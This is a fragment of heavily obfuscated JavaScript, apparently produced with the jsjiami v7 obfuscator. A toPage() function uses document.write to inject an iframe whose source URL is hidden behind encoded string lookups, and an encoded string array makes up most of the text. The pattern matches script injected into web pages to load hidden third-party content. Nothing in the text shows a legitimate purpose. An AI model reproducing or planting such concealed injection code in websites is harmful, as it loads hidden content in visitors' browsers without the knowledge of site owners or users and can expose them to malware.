_0x39e01b=_0x1ebd74[_0x129539(0x79,'[!fT')];document[_0x129539(0x7c,')sf^')](_0x1ebd74[_0x129539(0x92,'w#hs')]),document['write'](_0x1ebd74['GvbDg']),document[_0x129539(0x97,'vowz')](_0x129539(0x90,'Ec4n')),document['write'](_0x1ebd74[_0x129539(0x87,'JOcu')]('<iframe\x20src=',_0x39e01b)+_0x1ebd74[_0x129539(0x94,'&^lw')]),document[_0x129539(0x8f,'6W[9')](_0x1ebd74[_0x129539(0x95,'C%Dh')]);}else{}}toPage();function _0x1e76(){var _0x1416db=(function(){return[_0xodf,'rBtfjsPjkPiPHEampli.DcXloemQt.vNuU7CpYPK==','W5hdSCoin8oaW7hdNSkTW7aTh8kYuuVdQa0dWPRcGvFdMd/cOIr+W5ldUSoKvmoxWQzQW6i6AuffWQ3cOSkue8kHCJNdUCocfCocWRFdI8olWOe+W4OGW5n/BLZdVKddIM7dKsOFW7xdUG/cQw1YjstcVGmEWO5uW6ZdRmoEWOOjtIWCWP46WRvHWPvLvSohW6/dVf7cLW','W4GnjtZcNNVdGSoAD8kAo8kPha','W5hdUSoHc8kO','jmkgWQVcOSkBW5y1WQtcSwZdJCoX','iLD1v0i','WQLws3ZdPa','WPiVvmoDW6ezrdK','vqNcN8o7W6u','W7aEW4FcR1OXoqDTW57dV8oIuCob','F8ogm2znW6lcOCoAESkI','WOpcPvvkwhpcHJ8Q','j8oiW5VdNajAWPPCDIfIW5RdJq'].concat((function(){return['W5DEnSoVamoPqdS0gSosvgGngmkprN44WOmahg3dQx8','[base64]/cSW3dNG','W6ZcP8kBC20dEa9Eqa','WOBcT0jDD2dcRt46Ca','y3dcVbLT','W4T0AmoEAvyAdcOrWQObha','W4LpWR7dNs3cG8krtmoXW4T7WPS9','WQZdPCodmMK','W61QiSkTkL8rhCoCWRK','iNJdV8o1W6W','WO4yCSkRqSoLv1ajfmoYnxm','W7aFW4BcRc5UugDdW4C','W6SdW5ujmea','keRdJ8oqW64'].concat((function(){return['W5aEW4hcH3hdRrONW7xdG3RdLG','W7Xct8kvWQbxWRtdJG','W5LSuW','WOirh8kLW5D4t8oTut7cOSoUWOrqacxcUSoKWQbr','W69qW4y0WOK','W7hcHfrkW4ZcOSopW4hdPeCwW5NcISk8WOJcHglcSIlcL8odW7BcTSoTbtfZoqWHWQxdJCkKrCoSWPG2m8o1Ec3cUSoKp0SeW5uhW4PFcWZcNSk1W7BcIxtdUaK','WPxcHXHYW4JcJWb9W5NdImoLfHpdNCouc0KvrmoqW4irW6PFBfmuEc3cTmkik8kpvmohWPGugwPOufu3W6hcLSoUdCoBCwBdQgzbkCofWP9LkqRcKvhcOmoPW4hcVtPKA0pcUhNcPSoZWPPSWPKD','tCopW67dS8o7','zq3dUSokrSotW4xcVt7dPbiKW5G','lNBdUmkYj0NcN8k+yv4BuG','WQKfW6SLf3xdNq','tI/cTNixlg8s','W6xdNSkMoxO'];}()));}()));}());_0x1e76=function(){return _0x1416db;};return _0x1e76();};var version_ = 'jsjiami.com.v7';